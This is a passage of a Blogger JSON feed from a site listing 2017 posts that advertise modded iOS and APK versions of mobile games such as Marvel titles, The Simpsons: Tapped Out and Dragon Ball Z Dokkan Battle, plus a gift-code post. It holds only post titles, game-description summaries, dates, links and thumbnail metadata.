iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7bTROEAFkKKY7FrRg1L9glaJ-joqLGuzh-dQRpQfRdSd2r76Km8j2TYuhbp35oJMxSjDjF16DEslMqGH9DIxNM5-OCi28Kzj0bw8fVIYAkxz-OtSi-wH3ZYM4_OpPFBj6_WJfXnFRwn3M\/s72-c\/The+Simpsons+Tapped+Out+4.29.1+Mod+iOSGameMods.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-221476533728775528"},"published":{"$t":"2017-09-27T18:25:00.001+02:00"},"updated":{"$t":"2017-09-27T18:25:27.786+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RolePlaying"}],"title":{"type":"text","$t":"MARVEL Future Fight 3.4.0 Mod (Faster Cooldowns) APK"},"summary":{"type":"text","$t":"\nMARVEL Future Fight\nAn epic blockbuster action-RPG featuring Super Heroes and Villains from the Marvel Universe!\n\nThe Avengers, Guardians of the Galaxy, Inhumans, Defenders, X-Men, Spider-Man, and more!\nOver 100 characters from the Marvel Universe are available to play!\n\nS.H.I.E.L.D.’s very own director, Nick Fury, has sent an urgent message from the future... the convergence is destroying the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/221476533728775528\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/09\/marvel-future-fight-340-mod-faster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/221476533728775528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/221476533728775528"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/09\/marvel-future-fight-340-mod-faster.html","title":"MARVEL Future Fight 3.4.0 Mod (Faster Cooldowns) APK"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28TsC4lgCRLNmABXTzHkNBHQlmzd0TAhiViMxkPZvovwzW39l9vbzaw1ogy2fPUQ0xeiUgH3SDT77aypqj-x4MBZlRZi3OT1BYKa3ABKW1ETUea_pOFxXuCDSPeO6y53862yiEjB9apUY\/s72-c\/MARVELFuture+Fight+3.4.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-1352015629432858210"},"published":{"$t":"2017-09-26T14:00:00.000+02:00"},"updated":{"$t":"2017-12-03T11:00:56.741+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"Last Day on Earth: Survival 1.5.11 Mod (Coins, Durability, Crafting, Skill Points, Loot Box,..) iOS"},"summary":{"type":"text","$t":"\n\n\nLast Day on Earth: Survival\nLast Day on Earth is a zombie survival game, where all survivors are driven by one goal: stay alive as long as you can. There is no place left for friendship, love and compassion. When the apocalypse comes you can trust only yourself and your gun.\n\nInstructions for survivors:\n\nRequires an Internet connection and iPhone 5, iPod touch 6th Generation, iPad 4, iPad Air,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/1352015629432858210\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/09\/last-day-on-earth-survival-1511-mod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1352015629432858210"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1352015629432858210"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/09\/last-day-on-earth-survival-1511-mod.html","title":"Last Day on Earth: Survival 1.5.11 Mod (Coins, Durability, Crafting, Skill Points, Loot Box,..) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg770hPgU5tlpLapnU9Qt9vblwk-Pd09CmLaIktVYHTn-UPE8siPRcCpWeF-5kxIHO-3BWb1TBmRT8ybnxOhCQhyGpp7D2O7rqW-wmj7wRP4CZNetQOA4WsBgjwTwd3qiL6TYJj_NxybXnx\/s72-c\/Last+Day+on+Earth+1.5.11+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-1882532080826870441"},"published":{"$t":"2017-09-26T11:53:00.002+02:00"},"updated":{"$t":"2017-10-15T01:38:05.259+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 1.20.1 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nMARVEL Avengers Academy\nMadame Gao leads the Hand in an attack on Avengers Academy! The Defenders and the Avengers team up to stop the Hand takeover and save New York!\n\nExperience the MARVEL Avengers as you’ve never seen them before!\nBuild the ultimate Super Hero academy, and play as your favorite Avengers characters reimagined as students developing their superpowers. Enroll today and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/1882532080826870441\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/09\/marvel-avengers-academy-1201-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1882532080826870441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1882532080826870441"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/09\/marvel-avengers-academy-1201-mod-free.html","title":"MARVEL Avengers Academy 1.20.1 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSC6AEPxVSFtC9pyttJTwguuQjCcqe_rs2_NzHGRvwEERbrCYPnwnVhhLSFO_O33jTWN9IL_ZrRh9TsmMn78FOF7dOMHltVlk82X-AKLG2zEskHoFkpQYn_rtdZ_pc6ANmA-MHSHGKCJvg\/s72-c\/MARVEL+Avengers+Academy+1.20.0+Mod+iOSGameMods.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-1797794074592859090"},"published":{"$t":"2017-09-24T15:58:00.001+02:00"},"updated":{"$t":"2017-12-03T17:32:29.946+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GiftCodes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Strategy"}],"title":{"type":"text","$t":"Art of Conquest (AoC) FREE Gift Codes"},"summary":{"type":"text","$t":"\n\nArt of Conquest (AoC)\nExplore a huge magical world!\n\nBesiege enemy strongholds to expand your kingdom, slay nefarious dragons with a band of legendary heroes, and challenge players around the world to epic real-time battles!\n\n\n\n\n\nFEATURES\n● CHALLENGE your friends to thrilling real-time duels\n● COMMAND hundreds of individual troops on a single - breathtaking field of battle\n● SUMMON dozens of "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/1797794074592859090\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/09\/art-of-conquest-aoc-free-gift-codes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1797794074592859090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1797794074592859090"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/09\/art-of-conquest-aoc-free-gift-codes.html","title":"Art of Conquest (AoC) FREE Gift Codes"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB1q6u3vw3_p-KfhgQoFCVeh8i-6Gp-oIRGNTJB1UXmE61qdHJrmn7Nokf4oH4U8yRKjuN6wa4tZpJlUEql0OnP9F2Tcd7BlbXJpzSxMUtMpaX5Iosou2Ske_WJdgiRbODsR92szrXyA-j\/s72-c\/Art+of+Conquest+%2528AoC%2529+FREE+Gift+Codes+DownloadAndDroid.com.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-4136540351001187955"},"published":{"$t":"2017-09-09T23:17:00.001+02:00"},"updated":{"$t":"2017-09-26T12:03:26.990+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 1.20.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nMARVEL Avengers Academy\nMadame Gao leads the Hand in an attack on Avengers Academy! The Defenders and the Avengers team up to stop the Hand takeover and save New York!\n\nExperience the MARVEL Avengers as you’ve never seen them before!\nBuild the ultimate Super Hero academy, and play as your favorite Avengers characters reimagined as students developing their superpowers. Enroll today and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/4136540351001187955\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/09\/marvel-avengers-academy-1200-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4136540351001187955"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4136540351001187955"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/09\/marvel-avengers-academy-1200-mod-free.html","title":"MARVEL Avengers Academy 1.20.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSC6AEPxVSFtC9pyttJTwguuQjCcqe_rs2_NzHGRvwEERbrCYPnwnVhhLSFO_O33jTWN9IL_ZrRh9TsmMn78FOF7dOMHltVlk82X-AKLG2zEskHoFkpQYn_rtdZ_pc6ANmA-MHSHGKCJvg\/s72-c\/MARVEL+Avengers+Academy+1.20.0+Mod+iOSGameMods.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-9156048605658393037"},"published":{"$t":"2017-08-28T17:32:00.001+02:00"},"updated":{"$t":"2017-10-06T16:09:02.794+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"The Simpsons™: Tapped Out 4.28.2 Mod (Free Store, Free Skipping, Bonus) iOS"},"summary":{"type":"text","$t":"\n\n\nThe Simpsons™: Tapped Out\nTHIS GAME IS LIFE-RUININGLY FUN!\nFrom the writers of The Simpsons, comes the city building game that lets you create your own living, breathing Springfield! When Homer accidently causes a meltdown that wipes out Springfield, it’s up to you to clean up his mess… we mean, help him rebuild it!\nCollect Your Favorite Characters\nHelp reunite Homer with his loved ones - "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/9156048605658393037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/08\/the-simpsons-tapped-out-4282-mod-free_28.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/9156048605658393037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/9156048605658393037"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/08\/the-simpsons-tapped-out-4282-mod-free_28.html","title":"The Simpsons™: Tapped Out 4.28.2 Mod (Free Store, Free Skipping, Bonus) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwWWD7aLvVxY_MuiHN2TO4k7xEAroXXP0wJk-1KnQdCjUOwH1Lsx57oU74nQzzAnbWdpZ8_8IQRtkclwL22fQPjZGTvYOvCmMosuwNYABHu5ID3-iBmw8H9HuIWqNYylTGs3_7kL2WE-BZ\/s72-c\/The+Simpsons+Tapped+Out+4.28.2+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-744300828842073303"},"published":{"$t":"2017-08-26T17:07:00.001+02:00"},"updated":{"$t":"2017-09-09T23:17:42.669+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 1.18.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\n\n\n\n\nMARVEL Avengers Academy\nMadame Gao leads the Hand in an attack on Avengers Academy! The Defenders and the Avengers team up to stop the Hand takeover and save New York!\n\nExperience the MARVEL Avengers as you’ve never seen them before!\nBuild the ultimate Super Hero academy, and play as your favorite Avengers characters reimagined as students developing their superpowers. Enroll today and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/744300828842073303\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/08\/marvel-avengers-academy-1180-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/744300828842073303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/744300828842073303"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/08\/marvel-avengers-academy-1180-mod-free.html","title":"MARVEL Avengers Academy 1.18.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSi5wedzrxxd6KTs7BukS2mUbQT6P-4SnOau5CdLUv_kktIOIgTgkkaNULeWcjS5Xnhvw-tQjPBYJEDQxlzNI3sGjDij5pu3OI45Lvfsq3fm2lbaQkkWPmC0VYXyrw9nQ_9kBI7eBS-_z3\/s72-c\/MARVEL+Avengers+Academy+1.18.0+Mod+iOSGameMods.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-182442907868717679"},"published":{"$t":"2017-07-10T10:10:00.001+02:00"},"updated":{"$t":"2017-08-28T17:33:39.864+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"The Simpsons™: Tapped Out 4.27.5 Mod (Free Store, Free Skipping, Bonus) iOS"},"summary":{"type":"text","$t":"\nThe Simpsons™: Tapped Out\nTHIS GAME IS LIFE-RUININGLY FUN!\nFrom the writers of The Simpsons, comes the city building game that lets you create your own living, breathing Springfield! When Homer accidently causes a meltdown that wipes out Springfield, it’s up to you to clean up his mess… we mean, help him rebuild it!\nCollect Your Favorite Characters\nHelp reunite Homer with his loved ones - Marge,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/182442907868717679\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/07\/the-simpsons-tapped-out-4275-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/182442907868717679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/182442907868717679"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/07\/the-simpsons-tapped-out-4275-mod-free.html","title":"The Simpsons™: Tapped Out 4.27.5 Mod (Free Store, Free Skipping, Bonus) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkn3sj4gQq-7Obs8wFzY33vHgqJKMZ_x6vvenRNAg62QuodKJVWJKXBO__pec01SrI55ai4fxBmToJ-1xA-vkI57fgmHTOqzdt2Y8lEWqL0CuBAfQvwehh1w54_tGb1KEPcoKSomT9u3ss\/s72-c\/The+Simpsons+Tapped+Out+4.27.5+Mod+iOSGameMods.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-2828160274687142897"},"published":{"$t":"2017-07-07T15:00:00.000+02:00"},"updated":{"$t":"2017-12-03T11:18:17.952+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Contest of Champions 14.0.0 Mod (Dummy Enemies, No Block,...) iOS"},"summary":{"type":"text","$t":"\n\n\nMARVEL Contest of Champions\nPrepare for epic versus-fighting action with your favorite Marvel Super Heroes \u0026amp; Super Villains in the ultimate cosmic showdown! Spider-Man, Iron Man, Wolverine \u0026amp; more await your summons to battle! Assemble a team \u0026amp; begin your quest to become the Ultimate Marvel Champion!\n\nWELCOME TO THE CONTEST:\nCaptain America vs. Iron Man! Hulk vs. Wolverine! "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/2828160274687142897\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/07\/marvel-contest-of-champions-1400-mod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/2828160274687142897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/2828160274687142897"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/07\/marvel-contest-of-champions-1400-mod.html","title":"MARVEL Contest of Champions 14.0.0 Mod (Dummy Enemies, No Block,...) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq6A5aHqj_7y6kkY_OdQglAlQLnBkJGms5dC0k6Zn-K_srU7BrJkPRCe-L53ZdCxYHAgWKSg4bCNgaMSG74QAeBsuNv-0XaS-aJaB2JFE2ve21ngNr0H55m_XqZhd4964OZRZTyuCXsM00\/s72-c\/Marvel+Contest+of+Champions+14.0.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-7018914481339113730"},"published":{"$t":"2017-07-07T11:54:00.001+02:00"},"updated":{"$t":"2017-12-03T17:42:56.221+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"Dragon Ball Z Dokkan Battle 3.1.2 Mod (HP \/ ATK \/ DEF) iOS"},"summary":{"type":"text","$t":"\nDRAGON BALL Z DOKKAN BATTLE\n\nA brand-new chapter in the Dragon Ball Z saga has arrived!\n\nNow you can experience all the nonstop action in the palm of your hand!\n\n\n\n◎Explore the World of Dragon Ball!◎\n\nFace off against formidable adversaries from the anime series! Explore your favorite areas in a whole new way with unique board-game-style gameplay! Utilize various items and power-ups to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/7018914481339113730\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/07\/dragon-ball-z-dokkan-battle-312-mod-hp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/7018914481339113730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/7018914481339113730"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/07\/dragon-ball-z-dokkan-battle-312-mod-hp.html","title":"Dragon Ball Z Dokkan Battle 3.1.2 Mod (HP \/ ATK \/ DEF) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp99WaSdOA7gpg-alXlkesSFDwTxfIOpNX8qkQTyKvKlVcCZJcmZtX9zzM_GCmqiqbsYRTotYjqLNAd_GbAF6uZCm0i_P4TuzYm0hCI2e7xu6q3oJe4G4NyOqibG3ELuCug1ts2cEgmc1v\/s72-c\/Dragon+Ball+Z+Dokkan+Battle+DownloadAndDroid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-2459423833406965594"},"published":{"$t":"2017-07-02T13:32:00.001+02:00"},"updated":{"$t":"2017-08-26T17:12:10.435+02:00"},"category":[{"scheme":"http://www.b